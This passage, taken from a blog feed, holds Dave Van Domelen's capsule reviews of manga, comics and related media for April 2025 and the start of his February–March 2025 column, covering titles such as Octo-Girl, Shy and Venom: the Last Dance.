to save her brother from a bit of tragic backstory happening to him, then tries to prevent another bit of bad backstory...the hero's side quests are often about correcting an injustice or dealing with the fallout of injustice, and Sana wants to stop them from happening entirely.\u0026nbsp; This, of course, leads to the usual change-the-future issue of making things different but not necessarily better along the way, but by the end of the volume she stumbles into the start of the main story questline, oops.\u0026nbsp; I guess she's a victim of the narrative now.\u0026nbsp; I did end up finding this in hardcopy form (along with volume 2, see below) before the end of the month...I found volume 2 first because it was properly alphabetized under I-space-P, while volume 1 was two whole shelves away under IP no space in between, oops.\u0026nbsp; (Rather a lot of manga start with the personal pronoun!) Recommended.\u0026nbsp; $15.00\/$19.50Cn, rated Teen LV.\u0026nbsp; Not a lot of either L or V in this volume, but it might get rougher later.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected\n next month: The next Adventure Finders epilogue has been pushed back, but should come out in May.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost\n of these are \"tankobon\" or collections of work serialized in a weekly \nor monthly publication, although some were written directly for the \ncollection.\u0026nbsp; All of them have been translated from Japanese (or maybe \nKorean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; \nThings with a manga aesthetic but done in English originally will go in \none of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHIoru7y_whifHOBsNkZmURymAt3Cx5xPuU3sML7WVnbnq8FI3zr-SytWnUQNv_O1SU0L-gROTIOTWBbJLyGI2F36Q5j9_ZZPc6nd23kYG52ofxqrRbaQtW1vXW58dGX6B65UuLA-ympdMMy-SfTjZINW-GCyC7LSMz_slJ_d_XFjOCX7dgutcuKZWiM\/s900\/9781974749911_spider-man-octo-girl-manga-volume-1_1-1929384525.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHIoru7y_whifHOBsNkZmURymAt3Cx5xPuU3sML7WVnbnq8FI3zr-SytWnUQNv_O1SU0L-gROTIOTWBbJLyGI2F36Q5j9_ZZPc6nd23kYG52ofxqrRbaQtW1vXW58dGX6B65UuLA-ympdMMy-SfTjZINW-GCyC7LSMz_slJ_d_XFjOCX7dgutcuKZWiM\/s320\/9781974749911_spider-man-octo-girl-manga-volume-1_1-1929384525.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeriously, who greenlit this cover?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOcto-Girl vol 1\u003C\/u\u003E: Marvel\/Viz - This came out a few months ago, but while browsing upcoming releases I saw volume 2, and my immediate reaction was, \"Who the Hell(TM) greenlit a manga combining a Japanese schoolgirl with mechanical tentacles?\"\u0026nbsp; I mean, this is NOT an adult manga, not that I'd expect Marvel to officially publish anything that did more than wink at the whole tentacles-and-schoolgirls trope, but I read through a bit of this volume in the store and decided to pick it up.\u0026nbsp; And it's actually kinda sweet.\u0026nbsp; In terms of continuity, it's got a loose tie to the Deadpool Samurai manga (which I have not read) and it relies on the whole Superior Spider-Man arc without actually being tied down to whatever the heck is happening in the main Spider-books at the moment.\u0026nbsp; The premise is that, some time along after Superior Spider-Man, Doc Ock has gotten used to pulling the \"death train\" method of escaping capture.\u0026nbsp; He just suicides and his mind is uploaded into a fresh clone body at one of his many secret bases.\u0026nbsp; He even has his own bootleg copy of Mig O'Hara's Lyla (redone as Anna Maria 2.0) helping him run the process.\u0026nbsp; This time, however, there's an oops.\u0026nbsp; Due to some older brain-scanning tech of his being in use at the time of transfer in an attempt to bring a Japanese schoolgirl (Otoha) out of a coma, his mind gets downloaded into her brain instead.\u0026nbsp; Cue the weird buddy comedy in which the two have to share a body as Otto tries to find a way to get back into one of his own bodies.\u0026nbsp; How old is Otoha?\u0026nbsp; No clue.\u0026nbsp; She looks like a grade school kid, but her former best friend from childhood looks to be 16 or so, and other classmates are somewhere in between.\u0026nbsp; This takes place in Tokyo, it's not like she goes to a tiny one-room school with kids of all ages, so I guess she's just 15-17 years old but destined to look more like Anna Maria 1.0.\u0026nbsp; (For those who have no idea what I'm talking about, during the Superior Spider-Man era, Otto's brain was in Peter Parker's body, and he ended up dating a coworker who is very short, I forget if it was a specific medical condition or just Some People Be Short.\u0026nbsp; That's Anna Maria.)\u0026nbsp; There is just enough backstory to figure out most of the clone-resurrection trick stuff given in this volume, but Anna Maria 2.0 isn't really explained and doesn't even come up after the opening scenes.\u0026nbsp; Mainly, this is another try at a redemption arc for Otto, as being forced to get along with others and not just sneer at them (despite his best efforts, Otoha can sometimes interfere with control over their shared body and stop Otto from just killing the fools who get in his way) may require that this forking of Doc Ock finally develop some emotional intelligence to go along with the scientific.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc vol 7\u003C\/u\u003E: Viz - This volume focuses on new employees, because the previous main protagonist is now a seasoned veteran.\u0026nbsp; Okay, none of the new employees (or prospective hires) is actually as \"true newbie\" as Kana, but they're behind the curve on learning how their sector is changing, while Kana has basically been New Format from the word go...she has no prior assumptions to unlearn.\u0026nbsp; Pretty much the entire volume takes place in Kyoto, while the boss is giving a presentation the others decide to check out a potential engineer hire and we get to see how the history of magical girls developed in this world, and confirmation that it goes back centuries.\u0026nbsp; So, naturally, it started with Mikos, or shrine maidens, and the inheritor of the oldest magical girl lineage is the Miko of the shrine that marks the first Kaii containment.\u0026nbsp; Of course, a relaxing day at a celebration turns into a Kaii crisis, and we get the first indication that the looming Big Crisis is more than just a metaphor for the wealthy refusing to do anything to stop environmental havoc...someone's accelerating things on purpose.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 12\u003C\/u\u003E: Seven Seas Entertainment - Yuna gets sucked into a side quest chain, basically.\u0026nbsp; She just wants a mithril knife for her assitant, so Fina can harvest from the increasingly tough monsters Yuna slays.\u0026nbsp; But the only source for mithril is currently shut down because of Problems.\u0026nbsp; So Yuna has to go see what's up there and see if she can speed up the restoration of services, which of course leads to her getting sucked into helping clear the mines...but she STILL doesn't want to draw too much attention to herself or upset the existing adventurer hierarchy and piss people off, so she has to sandbag just enough to not cause problems, but not so much they fail.\u0026nbsp; When you've got god-granted OP skills, threading a needle of just the right amount of power can be a real challenge.\u0026nbsp; Telling compelling stories with really powerful characters can be difficult, especially if you don't want to Dragonball it and just keep introducing stronger foes.\u0026nbsp; You can introduce deliberate weaknesses, like Kryptonite, but then you risk getting gimmick stories.\u0026nbsp; Kumanano takes a route that might not work well for Superman, but works pretty well here...it really is \"Man vs. Self\" to use the literary term, with Yuna always having to fight her own shortcomings and flaws.\u0026nbsp; A secondary struggle in this volume involves Yuna not valuing herself and her assets highly enough and having to be lectured about it by Fina, and neither is completely in the right on the matter.\u0026nbsp; Anyway, as tends to happen, succeeding in one quest dropped another, in the form of a Quest Item that Yuna now needs to take to another community to get evaluated because no one in the Capital can figure it out.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKjNJaoi6LpEtql0JDeagqsc3yyQOcuacsysGEJsjvoyQ6SCKWch8AJsohp2FOYHcdmSVPFSGD_npXASBQll6Ze8NySY7kE2118RDxD04lG-Cub_somfHQWLkRtWy7g_2ETCZOcLXUZkTicQl4CSONA7AIAN_ULz7w58JZuFt9bLcCoDVOFG0ojRwwfk8\/s529\/mecha-ude-mechanical-arms-volume-1-4021884791.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"353\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKjNJaoi6LpEtql0JDeagqsc3yyQOcuacsysGEJsjvoyQ6SCKWch8AJsohp2FOYHcdmSVPFSGD_npXASBQll6Ze8NySY7kE2118RDxD04lG-Cub_somfHQWLkRtWy7g_2ETCZOcLXUZkTicQl4CSONA7AIAN_ULz7w58JZuFt9bLcCoDVOFG0ojRwwfk8\/s320\/mecha-ude-mechanical-arms-volume-1-4021884791.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EArms and the Kid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMecha-Ude: Mechanical Arms vol 1\u003C\/u\u003E: Scholastic - This one is in full color, as is the norm for Scholastic products.\u0026nbsp; The colorist is Jason Caffoe, so the colors may have been added for the Scholastic edition, which is also not terribly unusual for Scholastic products.\u0026nbsp; The story in outline is a really bog-standard \"regular schlub high school student stumbles on a Plot Device, befriends the Plot Device, gets sucked into a secret war between powerful factions and needs to Git Gud or he'll Git Ded,\" sort of thing.\u0026nbsp; In this case, the plot devices are mechanical arms that latch onto human hosts and can do various nifty things, with one faction enslaving the arms and the other trying to liberate the arms.\u0026nbsp; The only thing that makes this interesting enough for me to give it another volume is the mostly-generic tsundere minder the main character gets from the good guy faction.\u0026nbsp; Aki does visually fit the role, physically imposing, pretty in a scary way, doesn't think highly of the main character.\u0026nbsp; But she's also, like, feral or something?\u0026nbsp; Was she raised in an underground secret base with zero contact with anyone not in the secret organization?\u0026nbsp; (That seems likely.)\u0026nbsp; Her utter inability to be Normal is the source of about half the humor in the book (the total naivete of the plot device mecha-arms covers most of the rest).\u0026nbsp; On the art side, it's good that it's in color, because the line work is hard to follow at times...which is to say, in most of the action sequences.\u0026nbsp; I wonder if this is a mostly humor artist who is trying to break into action, because the comedy beats work quite well visually.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#10.99UK rated Middle Grade (ages 9-12)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI Picked Up This World's Strategy Guide vol 2\u003C\/u\u003E: Yen Press -\u0026nbsp;This one wasn't on LibraryPass yet, but it had come out in hardcopy, so I got it too, as noted above.\u0026nbsp; The bulk of this volume takes place in the game's tutorial zone, where the protagonist gets into his first fight, loses, and the player discovers his uncontrollable super power before meeting a mentor who can train him in the use of it.\u0026nbsp; Sana really tries to avoid messing up the story, but only succeeds in pushing it further and further off-track, oops.\u0026nbsp; She does seem destined to become the protagonist while the player character gets to live a relatively quiet life or something.\u0026nbsp; As a sign of her protagonist-ness, she picks up her own antagonist (a seller of cheap and shoddy potions), something that didn't happen in the strategy guide (possibly because she averted the fate the guide had in store for her shop back in the previous volume).\u0026nbsp; When you really do live in a story, you can be doomed by the narrative, and sometimes becoming the main character is the worst possible fate.\u0026nbsp; This continues to be an interesting spin on one of the isekai standard tropes.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 1\u003C\/u\u003E: Yen Press - Okay, with volume 10 due in May, this was something of a marginal try-out for me, but it was the only viable and interesting-looking title I found while hunting for superhero manga.\u0026nbsp; The premise is that in the year 20XX world peace has been attained because of the emergence of superheroes.\u0026nbsp; Apparently each nation gets at most one, but there were somehow enough to shift the balance of world power...the story is kinda vague and wishcast-y on that matter.\u0026nbsp; They all have Power Ranger style transformations (which the author admits in a note were explicitly inspired by Dairanger), and the title heroine is the newest protector of Japan, who is otherwise a 14 year old high school girl.\u0026nbsp; Other than a version of the Flying Brick set, her powers are kind of undefined (and the Next Volume prompt indicates she'll be developing new ones), but her name defines her story hook: she's shy.\u0026nbsp; Like, painful levels of social anxiety and rejection avoidance.\u0026nbsp; She first shows up on stage at a poorly attended event for some other hero who we never see, who is either retired or is an actor in a fictional role, all we know is that he inspired Shy in some way.\u0026nbsp; But she runs away before he comes on stage, so we don't meet him.\u0026nbsp; The only other hero we do meet initially is Russia's heroine, Spirit, who is \"perpetually sloshed\" and thinks getting everyone drunk would probably lead to world peace...kinda going for the low-hanging national stereotypes there.\u0026nbsp; England's hero, the second Stardust I've read about this month, is clearly meant to be a David Bowie homage (as in Ziggy Stardust), rather than a Super Wizard reference.\u0026nbsp; Stardust comes on screen in the last chapter or so, and it's implied that there's enough other heroes out there to require a satellite base overwatch, but the author seems reluctant to define too much yet.\u0026nbsp; I do get a strong impression that there's a lot of \"pantsing\" going on in the writing here, with the unrevealed things also being undecided things.\u0026nbsp; This can bite a writer in the pants, but by the end of the volume I'm just interested enough to keep this on my list of \"get the next volume if things are slow and the next volume is in stock\" titles.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.00\/$17.00Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Toxic Super Beasts caught my interest reading the preorder, but I decided I'd only pick it up if I had a chance to look at it on the shelf first, and my B\u0026amp;N didn't stock it.)\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Chainsaw Man vol 18, Octo-Girl vol 2, After God vol 4, Go Go Loser Ranger vol 13, I'm In Love With The Villainess vol 8.\u0026nbsp; Happy Kanako's Killer Life vol 8 is due to come out May 27, so I probably won't have it until early June since the local B\u0026amp;N hasn't been stocking it on the shelves and they don't ship online orders until release date (as opposed to shipping a few days before so they arrive on release date).\u0026nbsp; Looks like the month might be light as well, so I might see if the next few volumes of Shy are in stock.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003ENothing.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected\n next month: Nothing.\u0026nbsp; In fact, I'm not expecting any non-manga TPBs\/GNs until late June, although it's always possible something I crowdfunded will ship.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo,\n I don't have any particular disdain for the monthlies, but they are \nfloppy, yes? (And not all of them come out monthly, or on a regular \nschedule in general, so I can't just call this section \"Monthlies\" or \neven \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EYeah, this is a skip month for floppies.\u0026nbsp; Light month in general, but I decided I really didn't want to do another total skip.\u0026nbsp; As I've mentioned before, the inability to browse shelves has put a big damper on my impulse-buying new new floppies, if not as big a damper as my Big Two Event Fatigue.\u0026nbsp; Manga I can flip through on the shelf, or as seen this month, I can check it out on LibraryPass.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected\n next time: Fantastic Four #30, Moon Knight Fist of Khonshu #7, My Little Pony Cadence One-Shot, Star Trek Lower Decks #5-6, Vampirella #1, likely more.\u0026nbsp; My general threshold for getting my folder sent is about ten books.\u0026nbsp; With Diamond's bankrupcy getting even worse, it might be kinda random what week in a month any given book comes out for a while as my shop reorganizes its ordering.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is\n an Associate Professor of Physical Science at Amarillo College, \nmaintainer of one of the two longest-running Transformers fansites in \nexistence (neither he nor Ben Yee is entirely sure who was first), has neither bombers nor a personal machine gun, is an occasional science advisor in \nfiction, and part of the development team for the upcoming City of \nTitans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"It's kinda like...if you and Spider-Man had a kid together?\"\u0026nbsp; \"SILENCE!\u0026nbsp; Such phrasing is unseemly!\" - Otoha and Otto, Octo-Girl vol 1\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/3811323603104315594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/04\/daves-capsules-for-april-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/3811323603104315594"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/3811323603104315594"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/04\/daves-capsules-for-april-2025.html","title":"Dave's Capsules for April 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQousuLFd3bjRme5Tw4FMDCEBWmYyTuNLpUgNXL3fU-hCRMtmqEG_WfBRkq2SmryVnGYW6XNDnhXTRA0wGI82PSeNHQUgdY6f4P4fiOYvbsaiw2GrkU2OKrblQYD6u1bBXD3j64FFJkjdLDAwuSgYAk3nGBY0sbpoTUQEygZQHWuP3ijLcpxiMvtXwSU\/s72-c\/490352043_10231971346885007_199776529742794304_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5239924890346752764"},"published":{"$t":"2025-03-29T00:28:00.002-04:00"},"updated":{"$t":"2025-05-29T23:49:22.572-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dreadnought"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marvel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"velveteen"}],"title":{"type":"text","$t":"Dave's Capsules for February and March 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESo, February was really light.\u0026nbsp; Not enough floppies yet to ship, some gaps in my manga and other shipments, plus several manga arrived on the last day of the month.\u0026nbsp; I figured, rather than post a column with four or five entries, I'd hold off until March.\u0026nbsp; So, of course, a whole lot of stuff arrived in March.\u003C\/p\u003E\u003Cp\u003ENote, this month is a bit more political than usual.\u0026nbsp; Not just in the \"all art is political\" sense, either.\u0026nbsp; Popular art reflects the world around it, either by commission (mocking or protesting the powerful), omission (studiously avoiding the eye of the powerful), or deliberate contrast (\"here's how life SHOULD be.\").\u0026nbsp; Even older works that didn't intend to comment on the present day can't help but be interpreted through the lens of current events.\u0026nbsp; So, if you try to use entertainment as a way to avoid thinking about the state of the world, you may want to stop reading now.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Way of the Househusband vol 12\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EVenom: the Last Dance, Velveteen vs. the Early Adventures, Sovereign (Nemesis Book 2), comments on the end of Moon Girl and the start of Daredevil: Born Again,\u0026nbsp; Action Activists #4, Adventure Finders Epilogue 2 and 3,\u0026nbsp; Easygoing Territory Defense vol 4, Dinosaur Sanctuary vol 6, Megalumiere Magical Girls vol 6, After God vol 3, The Way of the Househusband vol 12, Cat + Gamer vol 7, Gunsmith Cats Omnibus vol 1, Kaiju No. 8 vol 12, Mr. Villains Day Off vol 6, Tank Chair vol 3, Go! Go! Loser Ranger! vol 12, Hilo vol 11: the Great Space Iguana, The United States of Captain America TPB, Iyanu Child of Wonder vol 4, Ultraman x Avengers #4 (of 4), Fantastic Four #28-29, Moon Knight Fist of Khonshu #4-6, Gatchaman #6, Gatchaman: Only One Earth #1 (of 4), Vampirella #674-675, Star Trek: Lower Decks #1-4.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EVenom: the Last Dance\u003C\/u\u003E: Marvel\/Sony - Theoretically the final installment of the Venom series, although it did leave things open for a sequel or spin-off or whatever.\u0026nbsp; The story this time is full of retcons, but they're of the \"no one revealed this before because it didn't seem important\" and \"sneaky background people aren't supposed to be noticed\" varieties.\u0026nbsp; Some of the retcons tidy up some of the plot threads from the previous two movies, but the tidying wasn't really necessary...the strength of these movies is in the gonzo performances rather than the tight plotting or sensible worldbuilding.\u0026nbsp; Tom Hardy continues to carry this, both as Eddie Brock and as the voice of Venom.\u0026nbsp; That isn't to say the plot is bad or the other actors don't pull their own weight (although an important new supporting character's whole background deal was a little unclear until it got spelled out in the extras), but you want to watch this for the highly dysfunctional buddy road movie schtick.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/Velveteen_vs._the_Early_Adventures_by_Seanan_McGuire__72196.1724878663-3515230891.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"853\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Velveteen_vs._the_Early_Adventures_by_Seanan_McGuire__72196.1724878663-3515230891.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EToys in the attic....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EVelveteen vs. the Early Adventures\u003C\/u\u003E: Subterranean Press - \u003Ca href=\"https:\/\/subterraneanpress.com\/velveteen-vs-the-early-adventures-ebook\/ \"\u003Ehttps:\/\/subterraneanpress.com\/velveteen-vs-the-early-adventures-ebook\/ \u003C\/a\u003EThis series started as Livejournal posts by Seanan McGuire, and those posts are still available if you're willing to risk going to that site.\u0026nbsp; This collects what had originally been the first two collected editions, amounting to slightly more than the first half of the material.\u0026nbsp; The final arc never got finished, which may or may not impede its republication (at least some of it did get a collection under a previous publisher, rights still being wrangled).\u0026nbsp; Anyway, a while back I did a comparison between the Wearing the Cape universe and the Please Don't Tell My Parents universe, and Velveteen is much closer to the former.\u0026nbsp; In fact, it starts from a lot of the same premises in terms of how humanity finds a way to live with superhumanity...but where the Cape universe has a somewhat uneasy but non-malevolent status quo, supers in the world of Super Patriots Inc. are practically indentured servants, and the company itself is the primary villain.\u0026nbsp; While the plots meander a bit, as one might expect from fiction done a bit at a time online (original publication order is not chronological, and there's a lot of flashbacks to fill in backstory), the general arc of \"Vel just wants to be left alone to live a normal life\" turning into \"Vel has to bring down SPI before they bring her and all her friends down\" is a fairly solid arc to drive things.\u0026nbsp; There's a definite \"every issue is someone's first\" ethos to the writing, as most chapters include worldbuilding digressions, to the point that some of the chapters feel like they were written mainly to justify the worldbuilding chunks. This collection ends with the SPI arc largely resolved, and Vel having to go off to pay off some debts she accrued along the way, and if the remaining stories never get re-collected it's a decent \"And everyone lived complainingly ever after\" sort of resolution.\u0026nbsp; Recommended.\u0026nbsp; $6.99 ebook, at the moment print editions are collectables and can run a hundred bucks or thereabouts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESovereign (Nemesis Book 2)\u003C\/u\u003E: Diversion Books - I had a big gap during reading this second book in the Dreadnought series, because it was starting to look like the story was going someplace I just did not want to read.\u0026nbsp; And it irked me, because I couldn't ARTICULATE why this bothered me when other similar things hadn't.\u0026nbsp; (I ran into the same \"I hate where this is going and I can't explain why\" problem with the Wayward Children series.)\u0026nbsp; So I stopped.\u0026nbsp; Then I followed April Daniels on Patreon, got a few \"deleted scenes\" from the upcoming book three, and decided to put this one back in my queue.\u0026nbsp; It turned out that if I'd gone literally five pages further the first time around, my concerns would've been allayed, because I was totally wrong about where things were going.\u0026nbsp; :)\u0026nbsp; Anyway, despite being published almost a decade ago, the title villain is disturbingly topical...an adherent of the oligarchic-libertarian philosophy that democracy is a mistake and the world should be chopped into a bunch of microstates run by powerful techbro dictators.\u0026nbsp; This is dangerous 